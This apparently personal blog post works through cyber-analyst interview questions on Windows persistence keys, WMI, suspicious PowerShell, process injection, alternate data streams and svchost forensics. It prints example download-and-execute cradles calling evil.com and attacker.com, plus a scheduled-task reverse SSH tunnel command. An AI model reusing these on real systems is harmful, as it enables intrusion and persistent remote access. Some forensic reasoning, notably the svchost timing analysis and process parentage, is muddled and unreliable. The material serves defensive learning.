Cyber Analyst Interview Questions
This blog post is about an interesting YouTube video I watched recently. The core idea of the video was to ask the same interview questions to three different cybersecurity analysts. I've noted down those questions, and I'm going to try answering them myself.
I thought it would be a cool challenge to try answering those questions myself. I'll share my initial answer in italics (to humble myself a little, spoiler: I don’t know a lot), and then I'll do some research to try to present an accurate and well-informed response. Let’s get started!
Intro
How do attackers use WMI (Windows Management Instrumentation)?
Luca: I never heard of WMI before. I would guess it is a Windows tool but I don’t have enough information to answer (this will be a leitmotif).
Educated Luca: WMI stands for Windows Management Instrumentation and from the Windows documentation is the “infrastructure for management data and operations on Windows-based operating systems”.
Mandiant has a blog post for a 2017 APT, in which it is reported:
WMI is an administrative framework that is built into every version of Windows since 2000. WMI provides many administrative capabilities on local and remote systems, including querying system information, starting and stopping processes, and setting conditional triggers. WMI can be accessed using a variety of tools, including the Windows WMI Command-line (wmic.exe), or through APIs accessible to programming and scripting languages such as PowerShell. Windows system WMI data is stored in the WMI common information model (CIM) repository, which consists of several files in the System32\wbem\Repository directory.
An attacker could use it in several ways, such as reconnaissance and lateral movement; an interesting attack in the MITRE ATT&CK techniques is by creating permanent or transient WMI EventFilter and EventConsumer objects so that arbitrary code runs when a specified event fires (T1546.003).
Where do you check for malware persistence?
Luca: My first response would be to check the registry keys. My knowledge about malware persistence is very limited.
Educated Luca: Common persistence locations include:
- Registry Run keys
HKLM\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\Run
- RunOnce keys (executes once on next logon)
HKLM\…\RunOnceandHKCU\…\RunOnce
- Group Policy startup scripts & policies
HKLM\…\Policies\Explorer\RunHKLM\…\Policies\Run
- Winlogon UserInit / Shell
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit…\Shell
- Startup folders
%APPDATA%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup%ALLUSERSPROFILE%\…\Startup
- Scheduled Tasks (
schtasks /query) - Services (
sc.exe query) - WMI Event Subscriptions (
root\subscription) - COM Object hijacks (AppInit_DLLs, COM server registration)
- Boot or kernel-level (Bootkits, driver loading)
Threat actors choose these because they guarantee re-execution after reboot or logon, often with elevated privileges, and may evade basic AV.
As a cyber analyst, it can be useful to have a script that can automatically check all locations listed above (a nice resource I found could be this one).
About persistence, what are those?
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce
SOFTWARE\Microsoft\Windows\CurrentVersion\Runonce
SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Run
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
%AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Luca: That’s a tough one, these are in directory formats, I can recognize the last one, the AppData folder which contains application data.
Educated Luca: These are all well-known locations or mechanisms that malware can use to achieve persistence on a Windows system. Let’s break them down:
NTUSER.DAT locations (User-specific):
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run- Executes for specific user at logonNTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce- Executes once for specific user, then removes entry
SOFTWARE hive locations (System-wide):
SOFTWARE\Microsoft\Windows\CurrentVersion\Runonce- Executes once system-wide, then removes entrySOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\Run- Policy-enforced execution, harder for users to disableSOFTWARE\Microsoft\Windows\CurrentVersion\policies\Run- Another policy-enforced location
Winlogon persistence:
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit- Executes during user initialization process
File system persistence:
%AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup- User-specific startup folder
The policy-based entries are particularly concerning because they're designed to be tamper-resistant and may require administrative privileges to modify.
Which from the following powershell commands are potentially malicious?
Get-WmiObject -Class Win32_OperatingSystem
NoProfile
New-Object System.Net.WebClient
Test-Connection
Get-LocalGroupMember -Group "Administrators"
EncodedCommand
IEX
Invoke-Command
Get-Service | Where-Object {$_.Status -eq 'Running'}
Luca: Based on a first uninformed look, it seems that it could test a connection for an outside attacker, encode a command and execute it. The potentially malicious ones are, in my not-so-sure view could be the third, the sixth, and the eighth.
Educated Luca: All the commands above could have legit uses, but some of them are more suspicious than others. Let’s break down each PowerShell command.
Get-WmiObject -Class Win32_OperatingSystem:- Benign Use: Standard command to retrieve OS information (version, build number, service pack, etc.). Admins use this frequently for inventory or checks.
- Potentially Malicious: Can be part of an attacker's initial reconnaissance phase to understand the target environment. Not malicious on its own, but its presence in a suspicious script is noteworthy.
NoProfile(NoP):- Benign Use: Speeds up script startup by not loading PowerShell profiles. Useful for automation scripts where profile settings are irrelevant or could interfere.
- Potentially Malicious: Highly suspicious in many contexts. Attackers use
NoProfileto bypass execution policies that might be set in profile scripts, or to avoid detection mechanisms (logging, specific functions) that an admin might have configured in a profile. It helps ensure their script runs in a "clean" environment.
New-Object System.Net.WebClient:- Benign Use: Used by scripts to download files, interact with web services, or retrieve web content legitimately.
- Potentially Malicious: Highly suspicious when used to download from untrusted external URLs. This is one of the most common methods attackers use to download second-stage malware, tools, or scripts onto a victim system (e.g.,
(New-Object System.Net.WebClient).DownloadFile('http://evil.com/payload.exe', 'payload.exe')or(New-Object System.Net.WebClient).DownloadString('http://evil.com/script.ps1') | IEX).
Test-Connection:- Benign Use: Equivalent to
ping; used to check network connectivity to a host. - Potentially Malicious: Can be used by attackers for network reconnaissance (checking if a C2 server is reachable or if other internal hosts are online) before attempting further actions. Not malicious on its own.
- Benign Use: Equivalent to
Get-LocalGroupMember -Group "Administrators":- Benign Use: Standard command for administrators to check who has local admin rights on a machine.
- Potentially Malicious: Used by attackers for situational awareness after compromising a system to understand their current privilege level or to identify other privileged accounts they might target.
EncodedCommand(Enc,e,en,encod):- Benign Use: Very rarely legitimate for end-users or typical admin scripts. Sometimes used by automation tools or deployment systems to pass complex command strings.
- Potentially Malicious: Extremely suspicious. Attackers use Base64 encoding to obfuscate their PowerShell commands and payloads. This helps bypass simple keyword-based detection, email filters, and rudimentary command-line logging. The presence of
EncodedCommandalmost always warrants investigation.
IEX(Invoke-Expression):- Benign Use: Can be used to execute commands stored in strings or dynamically constructed commands. Some legitimate scripts might use it, but it's generally discouraged due to security risks.
- Potentially Malicious: Extremely suspicious.
IEXis heavily abused by attackers to execute downloaded code directly in memory without writing it to disk (fileless malware). Often seen combined withDownloadString:IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/payload.ps1').
Invoke-Command(icm):- Benign Use: A tool for administrators to run commands or scripts on remote computers (PowerShell Remoting).
- Potentially Malicious: Suspicious if the source or destination is unusual, or if the command being invoked is malicious. Attackers use
Invoke-Commandfor lateral movement within a network, executing code on other compromised or targeted systems.
Get-Service | Where-Object {$_.Status -eq 'Running'}:- Benign Use: Standard command for listing all currently running services. Used by admins for troubleshooting or system checks.
- Potentially Malicious: Can be used by attackers for reconnaissance to identify running security software, databases, or other potentially vulnerable services.
We can see how a single command could potentially be seen as either legitimate or malicious; it is important to analyze the context and what other commands are being run. In conclusion, as analysts, if we see this particular sequence, we might be dealing with something malicious.
Real World Cases
Can you describe what is this?
SCHTASKS /create /tn "Updater123" /tr "ssh.exe -R 7766 -p 443 -o
StrictHostKeyChecking=no clientvpn@xxx.xx.xxx.xx" /sc minute /mo 1 /ru SYSTEM
Luca: I can see that ssh.exe running from 7766 port to 443, connecting into the clientvpn for a given IP address. I have not much experience with PowerShell and can’t recognize other elements of the command.
Educated Luca: It is creating a Scheduled Task called “Update123”. It establishes a reverse SSH tunnel from the victim machine to an attacker-controlled server (xxx.xx.xxx.xx) listening on port 443. This tunnel forwards connections from port 7766 on the attacker's server to the SSH service (port 22) on the victim machine. It disables the StrictHostKeyChecking to make it more difficult to be interrupted. This SSH option automatically adds new host keys to the known hosts file and disables checking if the remote host key has changed. This prevents prompts that could alert a user or break an automated script if the C2 server's key changes or is unknown. It prioritizes connection reliability over security against man-in-the-middle attacks.
The attacker infrastructure is the attacker VPN with that IP and it runs every minute. Adversaries use scheduled tasks for reliable persistence and, here, to maintain a covert SSH reverse tunnel for C2 or data exfiltration.
Explain this PowerShell command:
powershell -c "$searcher = New-Object
System.DirectoryServices.DirectorySearcher([ADSI]"); $searcher.Filter =
'(&(objectCategory=person)(objectClass=user)(mail=*))'; $searcher.PageSize = 1000;
$searcher.PropertiesToLoad.Add('mail') > $null; $searcher.FindAll() | ForEach-Object
{ $_.Properties['mail'][0]}"
Luca: This is a complicated-looking PowerShell command, where it searches for an object called ADSI, it filter the search for email field and limit the page size at 1000. My guess would be that it seems a script to obtain email address from Active Directory.
Educated Luca: The script instantiates a DirectorySearcher against the default naming context, filters for Active Directory user objects with a non-empty mail attribute, sets paging for large results, loads only mail, and iterates through results to output each email.
If an adversary loses persistence in a compromised environment, these email addresses are valuable for Phishing/Spear-Phishing Campaigns or Password Spraying attacks.
Explain this obfuscated command:
"C:\WINDOWS\system32\rundll32.exe" \--_--__-_-_________------------------_,e8kEiKoIuW0c6iS2
Luca: I would say is an obfuscated command but can’t fathom what it could possibly do.
Educated Luca: The command that is identifiable is rundll32.exe, a Windows host process designed to load and execute code from Dynamic Link Libraries (DLLs). It allows calling specific exported functions within a DLL. The following part is not clear, marking it as highly suspicious (also it could possibly not run due to the syntax errors). In conclusion, we might say that it could be a DLL hijacking or process hollowing. We would need to investigate further and obtain additional information.
Forensics
What are VirtualAllocEx() and CreateRemoteThread()? Also what is SetWindowsHookEx()?
Luca: Actually, I have no idea, never heard or seen them.
Educated Luca: These are Windows API functions commonly used in process injection and code execution attacks.
- VirtualAllocEx(processHandle, …): Allocates memory in a remote process’s address space.
- CreateRemoteThread(processHandle, …): Spawns a thread inside that remote process, starting at a specified memory address.
- Combined: Write shellcode or DLL path into the target process via
WriteProcessMemory, then callCreateRemoteThreadon the address fromVirtualAllocEx. This is classic DLL injection or shellcode injection.
- Combined: Write shellcode or DLL path into the target process via
- SetWindowsHookEx(hookType, lpfn, hMod, dwThreadId): Installs a hook procedure that intercepts window messages (e.g. keyboard, mouse). By specifying a DLL, Windows will load that DLL into the address space of other GUI processes to handle hook messages—another means of code injection across processes.
These APIs form the classic process injection attack chain - allocate memory, write malicious code, create execution thread.
rundll32.exe “c:\kb4549947:aclui.dll”, DllMain
Luca: This is really hard.
Educated Luca: This is a rundll32 invocation with an DLL path that has kb4549947: prefix, likely abusing NTFS alternate data streams.
NTFS Alternate Data Streams (ADS) are a feature of the NTFS file system that allows multiple data streams to be associated with a single file. Beyond the main data stream (the file content you normally see), additional streams can store metadata or other data. These streams are referenced using the syntax filename:streamname.
In this case, kb4549947:aclui.dll refers to an alternate data stream named aclui.dll attached to a file called kb4549947. The malicious DLL code is hidden in this stream, making it invisible to standard directory listings (dir, ls) and many security tools. When rundll32.exe loads this stream, it treats it as a legitimate DLL and executes the DllMain function.
This technique is effective for evasion because the ADS content doesn't appear in normal file system views, and the host file (kb4549947) might appear completely benign.
Which svchost is legit?
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime File output
4 0 System 0xa100dd49b440 77 0 0 0 2022-04-22 19:52:56 Disabled
272 240 smss.exe 0xa100dd578040 2 0 - - 2022-04-22 19:52:56 Disabled
348 340 csrss.exe 0xa100dd593280 8 0 0 0 2022-04-22 19:52:56 Disabled
412 340 wininit.exe 0xa100dd58acb0 1 0 0 0 2022-04-22 19:52:56 Disabled
420 400 csrss.exe 0xa100dd5f1640 10 0 1 0 2022-04-22 19:52:58 Disabled
476 412 services.exe 0xa100dd5f7300 5 0 0 0 2022-04-22 19:52:58 Disabled
480 412 lsass.exe 0xa100dd5f8000 8 0 0 0 2022-04-22 19:52:58 Disabled
492 448 winlogon.exe 0xa100dd5a38a0 2 0 1 0 2022-04-22 19:52:58 Disabled
696 492 wm.exe 0xa100dd645880 7 0 1 0 2022-04-22 19:52:58 Disabled
768 476 svchost.exe 0xa100dd607580 19 0 0 0 2022-04-22 17:21:01
800 476 svchost.exe 0xa100dd609380 35 1 0 0 2022-04-22 19:53:01
843 3144 svchost.exe 0xa100dd608580 21 0 0 0 2022-04-22 19:53:01
912 2616 svchost.exe 0xa100dd601380 15 0 0 0 2022-04-22 19:53:01
Luca: I would start by saying that The Art of Memory Forensics is in my to-read list. I never used volatility but I will in the future. Only by reasoning, I would guess, by looking at their ExitTime that only the first one is legitimate.
Educated Luca: We need to look at is PPID (Parent Process ID) and the timestamp. svchost.exe (Service Host) ) is a standard Windows process that hosts services; it is spawned by services.exe which is spawned by System . Here’s below a screenshot from a blog explaining process genealogy:

We need to ask ourselves is the PPID of these processes services.exe? The PID for services.exe is 476; the last two do not have the correct PPID, so they are probably not legitimate.
Then, we look at timestamps and notice that the second process is closed after services.exe. This would indicate that also the second one it not legitimate.
Conclusion
This was a very interesting challenge. Preparing for interviews is important and to be fair I did poorly. Cybersecurity is a vast field and, of course, you can't be knowledgeable about every single detail. The questions presented were specifically for a Cyber Analyst with some experience with Windows internal mechanisms, but nonetheless I tried to put myself out there and try to answer them, as you would do when you encounter questions you don't know the answer to.
Researching the answer also was meaningful and presenting them in a systematic way will help me (if I will not remember them) or others.
That’s it! Thank you and see you next time!